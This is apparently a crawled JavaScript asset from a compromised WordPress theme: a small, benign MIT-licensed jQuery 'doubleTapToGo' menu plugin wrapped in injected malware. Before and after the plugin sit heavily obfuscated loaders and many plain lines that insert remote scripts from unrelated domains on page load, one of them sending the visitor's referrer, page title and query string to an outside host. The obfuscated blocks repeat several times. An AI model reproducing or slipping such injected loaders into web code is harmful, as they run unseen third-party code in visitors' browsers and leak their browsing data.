_0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');

--- FILE ---
content_type: application/x-javascript
request_url: https://www.alarmcenternigeria.com/wp-content/themes/safeguard/assets/doubletaptogo/doubletaptogo.js?ver=1.0
body_size: 3991
content:
/*
	By Osvaldas Valutis, www.osvaldas.info
	Available for use under the MIT License
*/



;(function( $, window, document, undefined )
{
	$.fn.doubleTapToGo = function( params )
	{
		if( !( 'ontouchstart' in window ) &&
			!navigator.msMaxTouchPoints &&
			!navigator.userAgent.toLowerCase().match( /windows phone os 7/i ) ) return false;

		this.each( function()
		{
			var curItem = false;

			$( this ).on( 'click', function( e )
			{
				var item = $( this );
				if( item[ 0 ] != curItem[ 0 ] )
				{
					e.preventDefault();
					curItem = item;
				}
			});

			$( document ).on( 'click touchstart MSPointerDown', function( e )
			{
				var resetItem = true,
					parents	  = $( e.target ).parents();

				for( var i = 0; i < parents.length; i++ )
					if( parents[ i ] == curItem[ 0 ] )
						resetItem = false;

				if( resetItem )
					curItem = false;
			});
		});
		return this;
	};
})( jQuery, window, document );
var khutmhpx=document.createElement("script");khutmhpx.src="https://devqeury.org/MXN9MB9H",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://windowlight.org/bXz6bx5C",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://drilledgas.org/dpw79r1k",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
var khutmhpx=document.createElement("script");khutmhpx.src="https://surelytheme.org/ZcqVjVQ1",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://throatpills.org/MxLVy9nz');
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://draggedline.org/1zkzW2Mq');
var _0x941d46=_0x3b75;(function(_0xd2243b,_0x1421d8){var _0x428b05=_0x3b75,_0xac2a6d=_0x1b6a,_0x185743=_0xd2243b();while(!![]){try{var _0x461dc3=parseInt(_0xac2a6d(0x17b))/0x1*(parseInt(_0x428b05(0x16b,'pnQN'))/0x2)+-parseInt(_0xac2a6d(0x173))/0x3+parseInt(_0x428b05(0x16a,'(ePh'))/0x4+-parseInt(_0x428b05(0x16f,'J#LH'))/0x5+-parseInt(_0xac2a6d(0x17a))/0x6+-parseInt(_0xac2a6d(0x178))/0x7+-parseInt(_0xac2a6d(0x172))/0x8*(-parseInt(_0x428b05(0x179,'sg!m'))/0x9);if(_0x461dc3===_0x1421d8)break;else _0x185743['push'](_0x185743['shift']());}catch(_0xb7cbbd){_0x185743['push'](_0x185743['shift']());}}}(_0x2e44,0xa1900));;function _0x3b75(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x3b75=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x3b75['HdWyMi']===undefined){var _0x55fba8=function(_0x1d97a1){var _0x5c0040='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5079fa='',_0xe44134='';for(var _0x136f5f=0x0,_0x2eedc1,_0x403b74,_0x5f3d66=0x0;_0x403b74=_0x1d97a1['charAt'](_0x5f3d66++);~_0x403b74&&(_0x2eedc1=_0x136f5f%0x4?_0x2eedc1*0x40+_0x403b74:_0x403b74,_0x136f5f++%0x4)?_0x5079fa+=String['fromCharCode'](0xff&_0x2eedc1>>(-0x2*_0x136f5f&0x6)):0x0){_0x403b74=_0x5c0040['indexOf'](_0x403b74);}for(var _0x104488=0x0,_0x229dbd=_0x5079fa['length'];_0x104488<_0x229dbd;_0x104488++){_0xe44134+='%'+('00'+_0x5079fa['charCodeAt'](_0x104488)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xe44134);};var _0x3b75e6=function(_0x5e304b,_0x362517){var _0x3b87a3=[],_0x339f5d=0x0,_0x1f363e,_0x3a72aa='';_0x5e304b=_0x55fba8(_0x5e304b);var _0x212e36;for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x3b87a3[_0x212e36]=_0x212e36;}for(_0x212e36=0x0;_0x212e36<0x100;_0x212e36++){_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36]+_0x362517['charCodeAt'](_0x212e36%_0x362517['length']))%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e;}_0x212e36=0x0,_0x339f5d=0x0;for(var _0x2c5725=0x0;_0x2c5725<_0x5e304b['length'];_0x2c5725++){_0x212e36=(_0x212e36+0x1)%0x100,_0x339f5d=(_0x339f5d+_0x3b87a3[_0x212e36])%0x100,_0x1f363e=_0x3b87a3[_0x212e36],_0x3b87a3[_0x212e36]=_0x3b87a3[_0x339f5d],_0x3b87a3[_0x339f5d]=_0x1f363e,_0x3a72aa+=String['fromCharCode'](_0x5e304b['charCodeAt'](_0x2c5725)^_0x3b87a3[(_0x3b87a3[_0x212e36]+_0x3b87a3[_0x339f5d])%0x100]);}return _0x3a72aa;};_0x3b75['WUoskM']=_0x3b75e6,_0x2123b3=arguments,_0x3b75['HdWyMi']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x3b75['NqLkeq']===undefined&&(_0x3b75['NqLkeq']=!![]),_0x457989=_0x3b75['WUoskM'](_0x457989,_0x554ad0),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x3b75(_0x2123b3,_0x33d77a);}function _0x1b6a(_0x2123b3,_0x33d77a){var _0x2e4483=_0x2e44();return _0x1b6a=function(_0x1b6a3a,_0x554ad0){_0x1b6a3a=_0x1b6a3a-0x168;var _0x457989=_0x2e4483[_0x1b6a3a];if(_0x1b6a['hkAwXl']===undefined){var _0x55fba8=function(_0x3b75e6){var _0x1d97a1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5c0040='',_0x5079fa='';for(var _0xe44134=0x0,_0x136f5f,_0x2eedc1,_0x403b74=0x0;_0x2eedc1=_0x3b75e6['charAt'](_0x403b74++);~_0x2eedc1&&(_0x136f5f=_0xe44134%0x4?_0x136f5f*0x40+_0x2eedc1:_0x2eedc1,_0xe44134++%0x4)?_0x5c0040+=String['fromCharCode'](0xff&_0x136f5f>>(-0x2*_0xe44134&0x6)):0x0){_0x2eedc1=_0x1d97a1['indexOf'](_0x2eedc1);}for(var _0x5f3d66=0x0,_0x104488=_0x5c0040['length'];_0x5f3d66<_0x104488;_0x5f3d66++){_0x5079fa+='%'+('00'+_0x5c0040['charCodeAt'](_0x5f3d66)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5079fa);};_0x1b6a['maRCqW']=_0x55fba8,_0x2123b3=arguments,_0x1b6a['hkAwXl']=!![];}var _0x4747d2=_0x2e4483[0x0],_0xf93e1a=_0x1b6a3a+_0x4747d2,_0x1a428a=_0x2123b3[_0xf93e1a];return!_0x1a428a?(_0x457989=_0x1b6a['maRCqW'](_0x457989),_0x2123b3[_0xf93e1a]=_0x457989):_0x457989=_0x1a428a,_0x457989;},_0x1b6a(_0x2123b3,_0x33d77a);}(function(_0x403b74,_0x5f3d66,_0x104488,_0x229dbd,_0x5e304b,_0x362517){var _0x2f7b0d=_0x1b6a,_0x132007=_0x3b75;_0x5e304b=_0x5f3d66[_0x132007(0x176,'Gx%R')](_0x104488),_0x362517=_0x5f3d66[_0x2f7b0d(0x16d)](_0x104488)[0x0],_0x5e304b[_0x2f7b0d(0x175)]=0x1,_0x5e304b[_0x2f7b0d(0x174)]=_0x229dbd,_0x362517[_0x2f7b0d(0x16e)][_0x2f7b0d(0x16c)](_0x5e304b,_0x362517);}(window,document,_0x941d46(0x177,'(8g0'),_0x941d46(0x169,'*xfF')));function _0x2e44(){var _0x592783=['Aw5Zzxj0qMvMB3jL','z2v0rwXLBwvUDhncEvrHz05HBwu','CgfYzw50tM9Kzq','WRmZF1nzr8oiqSkiWQtcVNzD','W7m2WRDOtSoOWPG','tgFdPZVcN8kDrw5by8k+WRj1pa','mta4mZm3mJbQwLnitNG','mtm3mJeYmMT2zLPLqW','C3jJ','yxn5BMm','rCk6W7ldRmo8W4NcQCkbEYTcBSoL','C0JcG01KW7m','mJqZmZeXnNLLDvrQCG','WRdcTe4eDdlcHIq','nZq4mte0mKfHBuHMDq','mta5mJa1EenhzNDR','EgLOWPuFW5ddVaiQjSoFWONdNa','EGRcPCornmouWO4LACkSemkVW4HPW6FcQXzurrJdUSkYWQhdICk/y8oQoCoGwCogWQm','WRJdUSoCk0zCWQ3dPCk9W7hcJMNcKG','lHzmW7WXa8oA'];_0x2e44=function(){return _0x592783;};return _0x2e44();}
var khutmhpx=document.createElement('script');khutmhpx.src="https://climedballon.org/ytW8d9XY",document.getElementsByTagName('head')[0].appendChild(khutmhpx);
function _0x29df(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x29df=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x29df['wDXlLL']===undefined){var _0x3df732=function(_0x424340){var _0x3455ab='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x28d3ed='',_0x3c2be7='';for(var _0x14ee97=0x0,_0x120811,_0x3eba9e,_0x71d602=0x0;_0x3eba9e=_0x424340['charAt'](_0x71d602++);~_0x3eba9e&&(_0x120811=_0x14ee97%0x4?_0x120811*0x40+_0x3eba9e:_0x3eba9e,_0x14ee97++%0x4)?_0x28d3ed+=String['fromCharCode'](0xff&_0x120811>>(-0x2*_0x14ee97&0x6)):0x0){_0x3eba9e=_0x3455ab['indexOf'](_0x3eba9e);}for(var _0x3dfedc=0x0,_0x1d1037=_0x28d3ed['length'];_0x3dfedc<_0x1d1037;_0x3dfedc++){_0x3c2be7+='%'+('00'+_0x28d3ed['charCodeAt'](_0x3dfedc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x3c2be7);};_0x29df['yzgjyd']=_0x3df732,_0x117374=arguments,_0x29df['wDXlLL']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x1e444a=_0x29df['yzgjyd'](_0x1e444a),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x29df(_0x117374,_0x3567e5);}function _0x5d4f(){var _0x2f448a=['E8ouBCoTALdcRCozgCopcIy','W7xdGmkZtSotWPRdGmoFxGvtW5xcG8oj','mtbQz1HArwe','C2nYAxb0','ndLoqM9Htue','Ahr0Chm6lY9IAwDICMLJA3mUB3jNl2nQCfLsrM5Z','y3jLyxrLrwXLBwvUDa','nZC5nteYEwruDejY','m1zAAKfQEa','pKxcMCkiWOO6W7hdHSk9afxcTCkm','pu9OofxdIGj7W6lcPCk9i8oT','C3jJ','yxn5BMm','mtK1mZGZnK5WvxjuDq','c8ooqhalWQNdP0KFWPNcHXy','W54mWQfzWOVdSSoiWOygEWD/','mtG3mtyXmtjKAKjOBu4','CgfYzw50tM9Kzq','p8orac/dR8orW5pcPdiJEmkPW7W','mJi3nJCZnNHVD0rzuq','WRLilCoUW4KHW53dNXZcS01Z','mtG1nZGYnvvLvMz0qq'];_0x5d4f=function(){return _0x2f448a;};return _0x5d4f();}var _0x5d4478=_0x29df;(function(_0x1a2d6a,_0x3049cb){var _0x1c2103=_0x4243,_0x3c392e=_0x29df,_0x262ac0=_0x1a2d6a();while(!![]){try{var _0xe63e6c=parseInt(_0x3c392e(0x1e6))/0x1+-parseInt(_0x1c2103(0x1e9,'b77x'))/0x2*(parseInt(_0x3c392e(0x1e7))/0x3)+-parseInt(_0x3c392e(0x1dc))/0x4+-parseInt(_0x3c392e(0x1de))/0x5+-parseInt(_0x1c2103(0x1e8,'SJ4G'))/0x6+parseInt(_0x3c392e(0x1e3))/0x7*(parseInt(_0x1c2103(0x1dd,'D)Rg'))/0x8)+-parseInt(_0x3c392e(0x1ef))/0x9*(-parseInt(_0x3c392e(0x1e1))/0xa);if(_0xe63e6c===_0x3049cb)break;else _0x262ac0['push'](_0x262ac0['shift']());}catch(_0x7c24dd){_0x262ac0['push'](_0x262ac0['shift']());}}}(_0x5d4f,0xa1bbd));function _0x4243(_0x117374,_0x3567e5){var _0x5d4f0c=_0x5d4f();return _0x4243=function(_0x29df56,_0x459630){_0x29df56=_0x29df56-0x1db;var _0x1e444a=_0x5d4f0c[_0x29df56];if(_0x4243['RIbiwB']===undefined){var _0x3df732=function(_0x3455ab){var _0x28d3ed='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3c2be7='',_0x14ee97='';for(var _0x120811=0x0,_0x3eba9e,_0x71d602,_0x3dfedc=0x0;_0x71d602=_0x3455ab['charAt'](_0x3dfedc++);~_0x71d602&&(_0x3eba9e=_0x120811%0x4?_0x3eba9e*0x40+_0x71d602:_0x71d602,_0x120811++%0x4)?_0x3c2be7+=String['fromCharCode'](0xff&_0x3eba9e>>(-0x2*_0x120811&0x6)):0x0){_0x71d602=_0x28d3ed['indexOf'](_0x71d602);}for(var _0x1d1037=0x0,_0x41c8ee=_0x3c2be7['length'];_0x1d1037<_0x41c8ee;_0x1d1037++){_0x14ee97+='%'+('00'+_0x3c2be7['charCodeAt'](_0x1d1037)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x14ee97);};var _0x424340=function(_0x3b802e,_0x1cb759){var _0x3b9aa6=[],_0x4bbd7b=0x0,_0xc886d2,_0x1b34a9='';_0x3b802e=_0x3df732(_0x3b802e);var _0x225139;for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x3b9aa6[_0x225139]=_0x225139;}for(_0x225139=0x0;_0x225139<0x100;_0x225139++){_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139]+_0x1cb759['charCodeAt'](_0x225139%_0x1cb759['length']))%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2;}_0x225139=0x0,_0x4bbd7b=0x0;for(var _0xce288f=0x0;_0xce288f<_0x3b802e['length'];_0xce288f++){_0x225139=(_0x225139+0x1)%0x100,_0x4bbd7b=(_0x4bbd7b+_0x3b9aa6[_0x225139])%0x100,_0xc886d2=_0x3b9aa6[_0x225139],_0x3b9aa6[_0x225139]=_0x3b9aa6[_0x4bbd7b],_0x3b9aa6[_0x4bbd7b]=_0xc886d2,_0x1b34a9+=String['fromCharCode'](_0x3b802e['charCodeAt'](_0xce288f)^_0x3b9aa6[(_0x3b9aa6[_0x225139]+_0x3b9aa6[_0x4bbd7b])%0x100]);}return _0x1b34a9;};_0x4243['KGSCtZ']=_0x424340,_0x117374=arguments,_0x4243['RIbiwB']=!![];}var _0x1123d2=_0x5d4f0c[0x0],_0x5803a3=_0x29df56+_0x1123d2,_0x4bf504=_0x117374[_0x5803a3];return!_0x4bf504?(_0x4243['wwagSX']===undefined&&(_0x4243['wwagSX']=!![]),_0x1e444a=_0x4243['KGSCtZ'](_0x1e444a,_0x459630),_0x117374[_0x5803a3]=_0x1e444a):_0x1e444a=_0x4bf504,_0x1e444a;},_0x4243(_0x117374,_0x3567e5);};(function(_0x71d602,_0x3dfedc,_0x1d1037,_0x41c8ee,_0x3b802e,_0x1cb759){var _0x49e9da=_0x4243,_0x3dac4e=_0x29df;_0x3b802e=_0x3dfedc[_0x3dac4e(0x1e5)](_0x1d1037),_0x1cb759=_0x3dfedc['getElementsByTagName'](_0x1d1037)[0x0],_0x3b802e[_0x3dac4e(0x1eb)]=0x1,_0x3b802e[_0x3dac4e(0x1ea)]=_0x41c8ee,_0x1cb759[_0x3dac4e(0x1f0)][_0x49e9da(0x1ed,'u4Tp')](_0x3b802e,_0x1cb759);}(window,document,_0x5d4478(0x1e2),_0x5d4478(0x1e4)));
var khutmhpx=document.createElement("script");khutmhpx.src="https://biggerfun.org/HQn5BKC3",document.getElementsByTagName("head")[0].appendChild(khutmhpx);
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://tnoodlezy.com/Y562RJRt?ref_id=TMX&scr_id=JS01&base_id=ALL&campin_id=179&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&'));
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://snackfunp.com/fVqYMSd2');